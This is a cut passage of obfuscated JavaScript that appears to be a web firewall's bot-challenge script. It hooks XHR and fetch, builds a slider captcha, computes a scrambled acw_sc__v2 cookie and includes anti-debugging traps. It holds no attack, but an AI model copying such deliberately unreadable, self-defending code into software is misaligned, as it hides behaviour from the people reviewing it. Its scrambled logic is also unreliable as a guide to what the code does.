_0x11759a=_0x43ce68[_0x3e982b]['split']('=');_0x331f5a=_0x2429df['UXnqn'](0x8,0x3);try{_0xcf344b[decodeURIComponent(_0x11759a[0xdb72a^0xdb72a])]=decodeURIComponent(_0x11759a[0x1]||'')}catch(_0x44951c){if(_0x2429df['KXAkw']===_0xf4134a(0x73b,0x913,0x85b,0x832,0x9c0)){_0xcf344b[decodeURIComponent(_0x11759a[0x0]&&_0x11759a[0x0]['replace'](/\%/g,_0x300531(0xb1d,0xac1,0xbae,'U%Wl',0x964)))]=decodeURIComponent(_0x11759a[0x1]&&_0x11759a[0x1]['replace'](/\%/g,_0x2429df['LxEzw'])||'')}else{return _0x56bc47}}}}return _0xcf344b},'addQuery':function(_0x52188b,_0x2f461){var _0x3933e3=this['parseQuery'](_0x52188b);function _0x2ac567(_0x1912e4,_0x1e2631,_0x1a2a92,_0x5db31c,_0xb5d8b1){return _0x1caf(_0xb5d8b1- -0x56,_0x1a2a92)}var _0x2f977e='?';function _0x462e8b(_0x2b43b0,_0x42bace,_0x2a9180,_0x487343,_0x2bd575){return _0xcb8e(_0x2bd575- -0x352,_0x2a9180)}function _0x40f978(_0x1a4c10,_0x3e246a,_0x1e2985,_0x2d079c,_0x84ee12){return _0x1caf(_0x1e2985- -0x21,_0x3e246a)}function _0x2dcc47(_0x3ed7fd,_0xcc02e8,_0x137c7c,_0x17cff2,_0x25a3a0){return _0x1caf(_0x137c7c- -0x252,_0xcc02e8)}for(var _0x1c9ba9 in _0x2f461){if(_0x2ac567(0x957,0x6c0,0x49f,0x5d0,0x6b4)!==_0x462e8b(0x3e,-0x161,'ctQ1',-0xbb,-0x1dd)){_0x3933e3[_0x1c9ba9]=_0x2f461[_0x1c9ba9]}else{_0x5f57b1=0x0;_0xfb443['push'](_0x445efb(_0x3f5560));_0x21b88b=0x0}}for(var _0x1c9ba9 in _0x3933e3){if(_0x2dcc47(0x257,0x43d,0xbd,0x25e,0x33f)===_0x40f978(0x617,0x35a,0x331,0x458,0x2fe)){_0x4d3ca6=_0x4ad03d[_0x462e8b(0x546,0x365,'U%Wl',0x44,0x316)](_0x5180cb)}else{_0x2f977e+=encodeURIComponent(_0x1c9ba9)+'='+encodeURIComponent(_0x3933e3[_0x1c9ba9])+'&'}}_0x2f977e=_0x2f977e['substr'](0x0,_0x2f977e['length']-0x1);function _0x2b1cde(_0x89fc38,_0x1a54ea,_0x665b6e,_0x14531f,_0x46a887){return _0xcb8e(_0x665b6e- -0x29f,_0x14531f)}return _0x2f977e},'parseResponse':function(_0xad89d8){},'isInArray':function(_0x9fd4c1,_0x1b77a3){for(var _0x199275=0x0;_0x199275<_0x9fd4c1['length'];_0x199275++){if(_0x2429df['dCmnw'](_0x1b77a3['indexOf'](_0x9fd4c1[_0x199275]),0x0)){return!![]}}return![]},'$apply':function(_0x401dbc,_0x33fd29,_0x34f69f){var _0xf65b5e={'TPkuK':function(_0x51dd16,_0x40c459){return _0x51dd16<_0x40c459},'oWlll':function(_0x12ab21,_0x2027be){return _0x2429df['LinjG'](_0x12ab21,_0x2027be)},'MTlKB':function(_0x4c6da1,_0x133528){return _0x4c6da1-_0x133528},'fIBZb':function(_0x1db8d9,_0x306b9b){return _0x2429df['rVTHi'](_0x1db8d9,_0x306b9b)}};function _0x2d9f98(_0x17ef87,_0x12ab91,_0x29d51d,_0x4c31da,_0xc51435){return _0xcb8e(_0x12ab91- -0x184,_0x17ef87)}if(_0x27eecf(0xa40,0x65f,0x7a6,0x759,0x9d3)in _0x33fd29){try{if(_0x2d9f98('90Yo',0x105,-0x1db,0xc5,-0x11)===_0x1768f3(0x2bf,0x32f,0x99f,'SLho',0x61f)){return _0x33fd29['apply'](_0x401dbc,_0x34f69f)}else{_0xc09e5c=_0x730b15[_0x4b560b];for(_0x334879=0x0;_0xf65b5e['TPkuK'](_0x1bee2c,_0x373888);_0x330d0a++){_0x5bb1a7=_0xf65b5e['oWlll'](_0x20d9f0<<(0xe561b^0xe561a),_0x4d0a86&(0x6b101^0x6b100));if(_0x478c5d==_0xf65b5e['MTlKB'](_0x442692,_0xf65b5e['fIBZb'](0x5e581,0x5e580))){_0x652de7=0x0;_0x2486dc['push'](_0x1fddac(_0x15b245));_0x3e0df9=0x0}else{_0x32916d++}_0x1a8f02=_0x2315fb>>_0xf65b5e['fIBZb'](0xd301a,0xd301b)}}}catch(_0x395d75){}}function _0x1768f3(_0x5534a5,_0x1f5129,_0x32830b,_0x53c7ff,_0x5c7509){return _0xcb8e(_0x5c7509-0x235,_0x53c7ff)}function _0x27eecf(_0x1882ce,_0x5b137e,_0x301df9,_0x3d6e6f,_0x3666bf){return _0x1caf(_0x3666bf-0x330,_0x3d6e6f)}switch(_0x34f69f['length']){case 0x0:return _0x33fd29();case 0x1:return _0x33fd29(_0x34f69f[0x0]);case _0x2429df['AHSwI'](0xb8b0a,0xb8b08):return _0x33fd29(_0x34f69f[0x0],_0x34f69f[0x1]);case 0x3:return _0x33fd29(_0x34f69f[0x31a4a^0x31a4a],_0x34f69f[_0x2429df['RyZUa'](0xb564e,0xb564f)],_0x34f69f[0x2]);default:return _0x33fd29(_0x34f69f[0x9757f^0x9757f],_0x34f69f[_0x2429df['rVTHi'](0x2febe,0x2febf)],_0x34f69f[0x49725^0x49727],_0x34f69f[0x3])}},'$directApply':function(_0x5c3b8c,_0x3fbcb7,_0x2c77ee){switch(_0x2c77ee['length']){case 0x0:return _0x5c3b8c[_0x3fbcb7]();case 0x1:return _0x5c3b8c[_0x3fbcb7](_0x2c77ee[0x0]);case _0x2429df['MeZJv'](0x9abc8,0x9abca):return _0x5c3b8c[_0x3fbcb7](_0x2c77ee[0x0],_0x2c77ee[0x1]);case 0x3:return _0x5c3b8c[_0x3fbcb7](_0x2c77ee[_0x2429df['bQenR'](0x9dd6e,0x9dd6e)],_0x2c77ee[0x1],_0x2c77ee[0x2]);default:return _0x5c3b8c[_0x3fbcb7](_0x2c77ee[0x0],_0x2c77ee[0x1],_0x2c77ee[0x2],_0x2c77ee[0x3])}},'dySig':function(_0x1c3f92){for(_0x160d55=0x0;_0x160d55<_0x1c3f92['length'];_0x160d55++){chr=_0x1c3f92['charCodeAt'](_0x160d55);hash=_0x2429df['QozSK']((hash<<0x5)-hash,chr);hash|=0x0}return hash},'getWafTraceId':function(_0x4ccc8a){function _0x5a7d16(_0x4782e0,_0x38574d,_0x502fcd,_0x2ccf7e,_0x428dec){return _0xcb8e(_0x4782e0- -0x3da,_0x502fcd)}function _0xfa100b(_0x4b49a2,_0x31570b,_0x8022d9,_0x1952d2,_0x1c3e6d){return _0x1caf(_0x4b49a2- -0x287,_0x1952d2)}function _0x2584f0(_0x3b069e,_0x33cf9c,_0xa4d81c,_0x32fccf,_0x30effa){return _0xcb8e(_0xa4d81c- -0x2ec,_0x30effa)}function _0x2311a1(_0x684de0,_0x58a527,_0x3ca7a1,_0x1249c1,_0x2268b8){return _0xcb8e(_0x1249c1-0x10e,_0x2268b8)}var _0x3c258c={'svhSR':_0x5a7d16(-0x1fb,-0x46,'!nvP',-0x3a1,-0x4b8),'yWzTT':function(_0x5cf6d0,_0x33fa30){return _0x5cf6d0(_0x33fa30)},'ESETS':function(_0x1ee201,_0x187fd0){return _0x1ee201+_0x187fd0}};function _0x528f7a(_0x23d3e5,_0x48c1a0,_0x48f06e,_0xe11fff,_0x49aa8d){return _0xcb8e(_0x48f06e- -0x2e7,_0x48c1a0)}function _0x123e3e(_0x1b6d65,_0x28488d,_0x15a78a,_0x9d4e44,_0x3176fd){return _0xcb8e(_0x15a78a- -0x327,_0x28488d)}function _0x21efdd(_0x4d726b,_0x4677f2,_0xf1c7e4,_0x13d3b0,_0xb48ff1){return _0x1caf(_0x4d726b- -0x344,_0xb48ff1)}if(_0x2429df['VPoXK'](_0xfa100b(-0x196,-0x456,-0xd9,-0x162,-0x48),_0x21efdd(0x54,0x34a,-0xe6,-0x1c2,-0x332))){var _0x46a696=_0x3c258c['svhSR']['split']('|');var _0x27d7c1=0x0;while(!![]){switch(_0x46a696[_0x27d7c1++]){case'0':var _0x1fa290=_0x3c258c['yWzTT'](_0x44acf7,new _0x581273(_0x3c258c['ESETS'](_0x123e3e(-0xe5,'jpqv',0xc4,0x332,0x185)+_0x15fc50[_0x5a7d16(-0xca,-0x1c8,'32xT',-0x2e5,-0x2ea)](/([.$?*|{}()[]\/+^])/g,'$1'),_0x123e3e(0x63,'SLho',0x300,0x8e,0x345))));continue;case'1':_0x520e7c=_0x404a49||function(_0xfda04f){return _0xfda04f};continue;case'2':return _0x1fa290?_0x11da3a(_0x1fa290[0x1]):_0x2e0eed;case'3':var _0x1cf7a1=function(_0x5de00f,_0x211456){_0x5de00f(++_0x211456)};continue;case'4':_0x1cf7a1(_0x931a7e,_0x29b178);continue}break}}else{var _0x14e9ca;var _0xc46f5c=_0x4ccc8a['indexOf'](_0x5a7d16(-0x218,0x7e,'*]WD',-0x107,-0x2ab));_0x14e9ca=_0x2429df['FrgkY'](0x9,0x7);if(_0xc46f5c==-0x1){return''}_0xc46f5c=_0x4ccc8a['indexOf'](':\x20',_0xc46f5c);var _0x4da467=_0x4ccc8a['indexOf'](_0x2584f0(0xc4,0x35b,0x3ed,0x542,'idY4'),_0xc46f5c);return _0x4ccc8a['substring'](_0xc46f5c+(0xe042a^0xe0428),_0x4da467)}},'initSlide':function(){function _0x5b27f3(_0x2c7cd6,_0x328e3a,_0x388e0f,_0x1762e2,_0x32cb84){return _0xcb8e(_0x388e0f- -0x26b,_0x328e3a)}function _0x5d7aaa(_0x4b96c7,_0x4db8e7,_0x4ed01e,_0x953b99,_0x663ae3){return _0xcb8e(_0x663ae3- -0x103,_0x4db8e7)}function _0x8c6698(_0x1c621d,_0x3646df,_0x41757a,_0x23bfcd,_0x5ab033){return _0x1caf(_0x41757a-0x3d5,_0x1c621d)}function _0x265a7e(_0x405f5b,_0x380cb3,_0x59f407,_0x11f274,_0x2dd55e){return _0x1caf(_0x2dd55e- -0x25e,_0x11f274)}function _0x89fd21(_0x21c7b8,_0x43b8a6,_0x57e4ee,_0x522d03,_0x9ac9d5){return _0xcb8e(_0x57e4ee-0x15d,_0x21c7b8)}function _0x168e66(_0x4e3a94,_0x3ceb35,_0xc9fd25,_0x3595e3,_0x874868){return _0x1caf(_0x4e3a94-0xe1,_0x874868)}var _0x2ba065={'YEusr':_0x2429df['BMhjw'],'tJSpa':function(_0x537705,_0xe04744){return _0x2429df['taxds'](_0x537705,_0xe04744)},'fOqyY':function(_0x3f2483,_0x3c9f3b){return _0x3f2483(_0x3c9f3b)}};function _0x27083a(_0x1cb6bc,_0x20fe79,_0xd69274,_0x4713ac,_0x1a3293){return _0x1caf(_0x4713ac-0x15f,_0x20fe79)}function _0x4e1808(_0x164f5e,_0x2c9749,_0x2938ff,_0x2c96f3,_0x221480){return _0xcb8e(_0x164f5e- -0x382,_0x2c96f3)}function _0x17afc8(_0x156b37,_0x420722,_0x15ac13,_0x598c5b,_0x3d05b2){return _0x1caf(_0x420722-0xa7,_0x598c5b)}function _0x5f3737(_0x153d2e,_0x4b123e,_0x288527,_0x53bd5f,_0x447b91){return _0xcb8e(_0x288527-0x39b,_0x447b91)}if(_0x168e66(0x617,0x45b,0x63d,0x849,0x615)!==_0x265a7e(-0x35a,-0x326,-0x165,-0xd2,-0x107)){var _0x34fd47,_0x205256;if(_waf_is_mobile){if(_0x2429df['PZjaW']!==_0x5f3737(0xc22,0xe11,0xa7a,0x9c0,'b)(n')){var _0x3c6fe3=_0x4c05a1['parseURL'](_0x461242);_0x3c6fe3['search']=_0x439269['addQuery'](_0x3c6fe3['search'],{'u_atoken':_0x57ffed['u_atoken'],'u_asession':_0x100ec5['u_asession'],'u_asig':_0x146676['u_asig'],'u_aref':_0x2ba065['YEusr']});_0x597a8b=_0x471c85['combineUrl'](_0x3c6fe3)}else{_0x34fd47=_0x265a7e(-0x2a1,-0x2ec,-0xfb,-0xf0,-0x17e);var _0x305ddc;var _0x3a5a79=function(){function _0x28e663(_0x1192c9,_0x406dcb,_0x4093e7,_0x54ae71,_0x28be40){return _0x1caf(_0x28be40-0xaa,_0x4093e7)}function _0x1255b1(_0x23e212,_0x335246,_0x548b0e,_0x5292c6,_0x4ec5bd){return _0x1caf(_0x4ec5bd-0x220,_0x23e212)}function _0x5c8ad0(_0x582218,_0x3cb831,_0x497072,_0x664d6f,_0x47bc0c){return _0xcb8e(_0x47bc0c- -0x273,_0x3cb831)}function _0x2aefdd(_0x18367b,_0x23c1de,_0x393920,_0x4ff8a0,_0x493f69){return _0xcb8e(_0x18367b-0x241,_0x493f69)}function _0x68fce9(_0x4a5ac5,_0x54b60d,_0x440af3,_0x384c9e,_0x34355e){return _0x1caf(_0x4a5ac5- -0x3a2,_0x384c9e)}try{var _0x287859=_0x2429df['MdGDZ'](0x7,0x9);var _0x4e7ae6=document['getElementsByName'](_0x68fce9(0x30a,0x616,0x6ba,-0x14,0x306));_0x287859=_0x2429df['vkYss'];if(_0x4e7ae6&&_0x4e7ae6['length']==_0x2429df['uQcQO'](0xc7e37,0xc7e36)&&_0x4e7ae6[0xed013^0xed013]['content']&&_0x4e7ae6[0x21dc7^0x21dc7]['content']['indexOf'](_0x28e663(0x2c2,0x788,0x4cf,0x379,0x563))!=-0x1){if(_0x5c8ad0(0x5f0,'Sb11',0x258,0x5d4,0x3ed)!==_0x68fce9(0x221,-0x27,-0xc5,-0x1a,0x38c)){_0x4e7ae6=_0x4e7ae6[0x0]['content']['replace'](/\s+/g,'');initialScale=parseFloat(_0x4e7ae6['split'](_0x2aefdd(0x985,0xbb8,0x764,0xaf8,'32xT'))[0x1]['split'](',')[0x0]);if(_0x2429df['YJPAG'](initialScale,0x0))return 0x1;return 0x1/initialScale}else{_0x5385a3['open'](_0xd84ee0,_0x5cf6d1,_0x17060f)}}return 0x1}catch(_0x206995){return 0x843ea^0x843eb}};_0x305ddc=_0x2429df['KWgeg'];var _0x540ba4=_0x2429df['piUcV'](_0x3a5a79);window['_waf_nc_width']=_0x2429df['GAayQ'](0x24a61^0x24b4d,_0x540ba4);_0x205256=_0x2429df['KZREk'](_0x2429df['Bmcei'](_0x2429df['mKyFt'](_0x2429df['Bmcei'](_0x2429df['PyAvt'](_0x2429df['SMyFq'](_0x2429df['VYLMf'](_0x2429df['emxid'](_0x2429df['vaJjD'](_0x2429df['WDSZW'](_0x2429df['Ltmlk'](_0x2429df['nKQfB'](_0x2429df['Bmcei'](_0x2429df['bhukq'](_0x2429df['vJRtk'](_0x2429df['yZOmX']+0xd8*_0x540ba4+_0x5f3737(0x26a,0x521,0x581,0x861,'jpqv')+_0x2429df['gWwvJ'](0x9,_0x540ba4)+_0x168e66(0x661,0x574,0x2a4,0x688,0x400)+0x1*_0x540ba4+_0x5d7aaa(0x5b7,'ykui',0xc2,0x51d,0x2c9)+0x10*_0x540ba4+_0x5d7aaa(-0x215,'idY4',-0x42,0x32e,-0x4)+_0x2429df['prTDd'](0x18,_0x540ba4)+_0x5b27f3(-0x27a,'6oFv',0x23,0x3ca,0x239)+0xc*_0x540ba4+_0x168e66(0x5ad,0x729,0x684,0x5a0,0x5f1)+0x8*_0x540ba4,_0x89fd21('*]WD',0x2a,0x277,0x495,0x2f9)),_0x2429df['CQtOx'](0xc,_0x540ba4)),_0x8c6698(0x7fd,0xb9b,0x858,0x7f3,0x7fa))+0x30*_0x540ba4,_0x2429df['TQJCg']),0x30*_0x540ba4)+_0x89fd21('!1(h',0x62c,0x493,0x621,0x486)+0x1e*_0x540ba4,_0x2429df['DbMdn'])+0x30*_0x540ba4,_0x2429df['OQwlq'])+0x30*_0x540ba4,_0x168e66(0x802,0x924,0xa5d,0x8d3,0x5c5))+0x30*_0x540ba4+_0x2429df['HnMTe']+_0x2429df['CQtOx'](0x1e,_0x540ba4),_0x168e66(0x3b7,0x374,0x490,0x5a8,0x3f8))+_0x2429df['LpPrm'](0x30,_0x540ba4)+_0x89fd21('SLho',0x933,0x7f2,0x672,0x7c6)+0x30*_0x540ba4+_0x5d7aaa(0x189,'Y)OR',0x813,0x2f5,0x4ae),_0x2429df['GAayQ'](0x30,_0x540ba4))+_0x5d7aaa(0x28b,'ctQ1',0x89,-0x22a,-0x1d),_0x2429df['eRqti'](0xa,_0x540ba4))+_0x27083a(0x1fe,0x22a,0x1a0,0x52e,0x517),_0x2429df['eRqti'](0x30,_0x540ba4)),_0x2429df['HnMTe'])+_0x2429df['NuhKP'](0xe,_0x540ba4)+_0x2429df['ahbhe'],0x12c*_0x540ba4),_0x5f3737(0xc8d,0x7cc,0xa46,0xca2,'d)1y'))+0x30*_0x540ba4+_0x2429df['ueSNx']}}else{if(_0x168e66(0x4a1,0x1f2,0x5cf,0x2f6,0x51c)===_0x17afc8(0x686,0x3a0,0x128,0x634,0x6f3)){_0x267cf3=_0x4d4521<<_0x2ba065['tJSpa'](0x9c9d0,0x9c9d1)|_0x3a68d3&0x1;if(_0x20a3a2==_0x5e0ac8-0x1){_0x2ccacc=0x9bd9e^0x9bd9e;_0x236f9c['push'](_0x2ba065['fOqyY'](_0x10e01c,_0x384fa5));_0x387ead=0x56018^0x56018}else{_0x4426a6++}_0x11f23f=_0x44db02>>0x1}else{_0x34fd47=_0x27083a(0x4db,0x979,0xb9b,0x81b,0x66d);_0x205256=_0x5b27f3(0x3ac,'@EaD',0x8b,0x6f,0x2f8)}}var _0x52fce6=document['createElement'](_0x2429df['veXym']);var _0x2ecdcd=document['createElement'](_0x2429df['oDQDh']);_0x2ecdcd['type']=_0x2429df['xOoaT'];_0x52fce6['innerHTML']=_0x34fd47;try{_0x2ecdcd['appendChild'](document['createTextNode'](_0x205256))}catch(_0x3722fd){if(_0x5d7aaa(0x287,'w7Xy',0x3e8,0x410,0x19c)===_0x5d7aaa(0x2e6,'Pq8D',-0xf8,-0x86,-0x5c)){_0x2ecdcd['styleSheet']['cssText']=_0x205256}else{_0x4dc946['withCredentials']=!![]}}document['body']['appendChild'](_0x52fce6['firstChild']);var _0x29c342=document['head']||document['getElementsByTagName'](_0x2429df['KrhRu'])[0x0];_0x29c342['appendChild'](_0x2ecdcd)}else{_0x5efc45[_0x4e2b4f]=_0x1a6f18[_0xe3c398]}},'initSlideDom':function(){if(document['getElementById'](_0x2429df['qRtyS']))return;_0x3b9799['initSlide']()},'_0x4818':function(arg1){var _0x3e9e=['c3BsaXQ=','c2xpY2U=','dG9TdHJpbmc=','c2V0VGltZQ==','Z2V0VGltZQ==','Y29va2ll','YWN3X3NjX192Mj0=','O2V4cGlyZXM9','dG9HTVRTdHJpbmc=','O21heC1hZ2U9MzYwMDtwYXRoPS8=','MzAwMDE3NjAwMDg1NjAwNjA2MTUwMTUzMzAwMzY5MDAyNzgwMDM3NQ==','bGVuZ3Ro','am9pbg==','MXw0fDN8MHwy'];(function(_0x2d8f05,_0x4b81bb){var _0x4d74cb=function(_0x32719f){while(--_0x32719f){_0x2d8f05['push'](_0x2d8f05['shift']())}};var _0x33748d=function(){var _0x3e4c21={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5c685e,_0x3e3156,_0x1e9e81,_0x292610){_0x292610=_0x292610||{};var _0x151bd2=_0x3e3156+'='+_0x1e9e81;var _0x558098=0x0;for(var _0x558098=0x0,_0x230f38=_0x5c685e['length'];_0x558098<_0x230f38;_0x558098++){var _0x948b6c=_0x5c685e[_0x558098];_0x151bd2+=';\x20'+_0x948b6c;var _0x29929c=_0x5c685e[_0x948b6c];_0x5c685e['push'](_0x29929c);_0x230f38=_0x5c685e['length'];if(_0x29929c!==!![]){_0x151bd2+='='+_0x29929c}}_0x292610['cookie']=_0x151bd2},'removeCookie':function(){return'dev'},'getCookie':function(_0x5dd881,_0x550fbc){_0x5dd881=_0x5dd881||function(_0x18d5c9){return _0x18d5c9};var _0x4ce2f1=_0x5dd881(new RegExp('(?:^|;\x20)'+_0x550fbc['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x333808=function(_0x432180,_0x2ab90b){_0x432180(++_0x2ab90b)};_0x333808(_0x4d74cb,_0x4b81bb);return _0x4ce2f1?decodeURIComponent(_0x4ce2f1[0x1]):undefined}};var _0x991246=function(){var _0x981158=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x981158['test'](_0x3e4c21['removeCookie']['toString']())};_0x3e4c21['updateCookie']=_0x991246;var _0x57b080='';var _0x219af0=_0x3e4c21['updateCookie']();if(!_0x219af0){_0x3e4c21['setCookie'](['*'],'counter',0x1)}else if(_0x219af0){_0x57b080=_0x3e4c21['getCookie'](null,'counter')}else{_0x3e4c21['removeCookie']()}};_0x33748d()}(_0x3e9e,0x176));var _0x1e8e=function(_0x558645,_0x3571ed){_0x558645=_0x558645-0x0;var _0x23d32b=_0x3e9e[_0x558645];if(_0x1e8e['jweSQB']===undefined){(function(){var _0x2a4aae;try{var _0x1ac753=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2a4aae=_0x1ac753()}catch(_0x267ba9){_0x2a4aae=window}var _0x22c6cf='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2a4aae['atob']||(_0x2a4aae['atob']=function(_0xb01b66){var _0x112e38=String(_0xb01b66)['replace'](/=+$/,'');for(var _0x315811=0x0,_0x196945,_0x8ee65b,_0x111e6b=0x0,_0x2a5e7f='';_0x8ee65b=_0x112e38['charAt'](_0x111e6b++);~_0x8ee65b&&(_0x196945=_0x315811%0x4?_0x196945*0x40+_0x8ee65b:_0x8ee65b,_0x315811++%0x4)?_0x2a5e7f+=String['fromCharCode'](0xff&_0x196945>>(-0x2*_0x315811&0x6)):0x0){_0x8ee65b=_0x22c6cf['indexOf'](_0x8ee65b)}return _0x2a5e7f})}());_0x1e8e['VidPVs']=function(_0x539abf){var _0x126fa5=atob(_0x539abf);var _0x54d768=[];for(var _0x3d3645=0x0,_0x4289fc=_0x126fa5['length'];_0x3d3645<_0x4289fc;_0x3d3645++){_0x54d768+='%'+('00'+_0x126fa5['charCodeAt'](_0x3d3645)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(_0x54d768)};_0x1e8e['BXvRsu']={};_0x1e8e['jweSQB']=!![]}var _0x436197=_0x1e8e['BXvRsu'][_0x558645];if(_0x436197===undefined){var _0x4f4121=function(_0x5e2adc){this['nlcXFw']=_0x5e2adc;this['HAmvBE']=[0x1,0x0,0x0];this['YFWLey']=function(){return'newState'};this['YpNXEl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['JsKhOp']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x4f4121['prototype']['pzRiIQ']=function(){var _0x3e581e=new RegExp(this['YpNXEl']+this['JsKhOp']);var _0x13a005=_0x3e581e['test'](this['YFWLey']['toString']())?--this['HAmvBE'][0x1]:--this['HAmvBE'][0x0];return this['gaiPha'](_0x13a005)};_0x4f4121['prototype']['gaiPha']=function(_0x1e6387){if(!Boolean(~_0x1e6387)){return _0x1e6387}return this['hpKQFb'](this['nlcXFw'])};_0x4f4121['prototype']['hpKQFb']=function(_0x20dc19){for(var _0x19d402=0x0,_0x5a3818=this['HAmvBE']['length'];_0x19d402<_0x5a3818;_0x19d402++){this['HAmvBE']['push'](Math['round'](Math['random']()));_0x5a3818=this['HAmvBE']['length']}return _0x20dc19(this['HAmvBE'][0x0])};new _0x4f4121(_0x1e8e)['pzRiIQ']();_0x23d32b=_0x1e8e['VidPVs'](_0x23d32b);_0x1e8e['BXvRsu'][_0x558645]=_0x23d32b}else{_0x23d32b=_0x436197}return _0x23d32b};var _0x52bd4a=function(){var _0x56121a=!![];return function(_0x215040,_0x309e1a){var _0x23d8c2=_0x56121a?function(){if(_0x309e1a){var _0x1d7a3f=_0x309e1a['apply'](_0x215040,arguments);_0x309e1a=null;return _0x1d7a3f}}:function(){};_0x56121a=![];return _0x23d8c2}}();var _0x1297ed=_0x52bd4a(this,function(){var _0x31f094=function(){return'\x64\x65\x76'},_0x114f69=function(){return'\x77\x69\x6e\x64\x6f\x77'};var _0x21d55e=function(){var _0x4b4425=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b4425['\x74\x65\x73\x74'](_0x31f094['\x74\x6f\x53\x74\x72\x69\x6e\x67']())};var _0x2328d0=function(){var _0x56d0ca=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x56d0ca['\x74\x65\x73\x74'](_0x114f69['\x74\x6f\x53\x74\x72\x69\x6e\x67']())};var _0x29c9ca=function(_0x523426){var _0x17ebab=~-0x1>>0x1+0xff%0x0;if(_0x523426['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17ebab)){_0x442ac7(_0x523426)}};var _0x442ac7=function(_0x10471a){var _0x4d91ed=~-0x4>>0x1+0xff%0x0;if(_0x10471a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4d91ed){_0x29c9ca(_0x10471a)}};if(!_0x21d55e()){if(!_0x2328d0()){_0x29c9ca('\x69\x6e\x64\u0435\x78\x4f\x66')}else{_0x29c9ca('\x69\x6e\x64\x65\x78\x4f\x66')}}else{_0x29c9ca('\x69\x6e\x64\u0435\x78\x4f\x66')}});_0x1297ed();var posList=[0xf,0x23,0x1d,0x18,0x21,0x10,0x1,0x26,0xa,0x9,0x13,0x1f,0x28,0x1b,0x16,0x17,0x19,0xd,0x6,0xb,0x27,0x12,0x14,0x8,0xe,0x15,0x20,0x1a,0x2,0x1e,0x7,0x4,0x11,0x5,0x3,0x1c,0x22,0x25,0xc,0x24];var mask=_0x1e8e('0x0');var outPutList=[];var arg2='';var arg3='';for(var i=0x0;i<arg1[_0x1e8e('0x1')];i++){var this_i=arg1[i];for(var j=0x0;j<posList[_0x1e8e('0x1')];j++){if(posList[j]==i+0x1){outPutList[j]=this_i}}}arg2=outPutList[_0x1e8e('0x2')]('');for(var i=0x0;i<arg2[_0x1e8e('0x1')]&&i<mask[_0x1e8e('0x1')];i+=0x2){var GxjQsM=_0x1e8e('0x3')[_0x1e8e('0x4')]('|'),QoWazb=0x0;while(!![]){switch(GxjQsM[QoWazb++]){case'0':if(xorChar[_0x1e8e('0x1')]==0x1){xorChar='0'+xorChar}continue;case'1':var strChar=parseInt(arg2[_0x1e8e('0x5')](i,i+0x2),0x10);continue;case'2':arg3+=xorChar;continue;case'3':var xorChar=(strChar^maskChar)[_0x1e8e('0x6')](0x10);continue;case'4':var maskChar=parseInt(mask[_0x1e8e('0x5')](i,i+0x2),0x10);continue}break}}var expiredate=new Date();expiredate[_0x1e8e('0x7')](expiredate[_0x1e8e('0x8')]()+0xe10*0x3e8);var theHost=location.host,theHostSplit=theHost.split("."),theHostSplitLength=theHostSplit.length;!/^(\d+\.)*\d+$/.test(theHost)&&theHostSplitLength>2&&("com.cn"!=(theHost=theHostSplit[theHostSplitLength-2]+"."+theHostSplit[theHostSplitLength-1])&&"gov.cn"!=theHost&&"org.cn"!=theHost&&"net.cn"!=theHost&&"com.my"!=theHost||(theHost=theHostSplit[theHostSplitLength-3]+"."+theHost));document[_0x1e8e('0x9')]=_0x1e8e('0xa')+arg3+_0x1e8e('0xb')+expiredate[_0x1e8e('0xc')]()+_0x1e8e('0xd')+';domain='+theHost}};_0x522917=0x3+0x9;_0x3b9799['hookXHR']();_0x3b9799['hookFetch']();var _0xf5b763=window;var _0x371442;var _0x4fc3ea=document;_0x371442=0x8+0x0;function _0x230877(_0x121d94){function _0x2e5ba1(_0x2ddc36,_0x47adee,_0x27fc78,_0x1fa9c1,_0x512b4e){return _0x1caf(_0x1fa9c1-0x32d,_0x27fc78)}if(_0x2e5ba1(0xa0a,0x517,0xa86,0x7d0,0xb64)!==_0x2429df['uThGr']){if(_0x121d94){return 0x1}else{return 0x0}}else{return 0x1}}var _0x5e9fbf;var _0x3772f1='';_0x5e9fbf=0x2+0x7;try{if(_0x2429df['uzxXd']===_0x2429df['QOijl']){var _0x35de91=new _0x493797(_0x565781(0x163,0x3e,0x386,'1G$!',-0x168));return _0x35de91[_0x2429df['CIOTy']](_0x4744d3[_0x2429df['uvPbU']]())}else{_0x3772f1=_0x4fc3ea['documentElement']['getAttribute']&&_0x4fc3ea['documentElement']['getAttribute'](_0x20bbb2(0x69e,0x6fe,0x412,0x458,'X7KA'))}}catch(_0x2ac016){}var _0x3cc4ee=0x3+0x6;var _0x1e4093=0x0;_0x3cc4ee=_0x2429df['MdGDZ'](0x1,0x0);if(_0xf5b763['hasOwnProperty']){if(_0x2429df['RAPVQ'](_0x2429df['QMNSt'],_0x3e6b49(-0x1a5,0xee,0x1d1,-0x11b,-0x4c5))){Object['keys'](_0x4fc3ea)['forEach'](function(_0x4dcc50){function _0x7739b(_0x1b3bd9,_0x1c2d85,_0x164a3e,_0x4f9234,_0x40c8ed){return _0xcb8e(_0x1b3bd9- -0x3c1,_0x40c8ed)}function _0x10e7a6(_0x421d07,_0x1a9c32,_0x5af5e5,_0x5a2650,_0x4c36ee){return _0x1caf(_0x5af5e5-0x19d,_0x4c36ee)}function _0x24b6cc(_0x1aaf2e,_0x5ffe9a,_0xbae87a,_0x2843be,_0x1636b5){return _0x1caf(_0x2843be- -0x21d,_0x1636b5)}function _0x423efc(_0x5492cb,_0x2a13a1,_0x7bc057,_0x17ab5d,_0x3f8c66){return 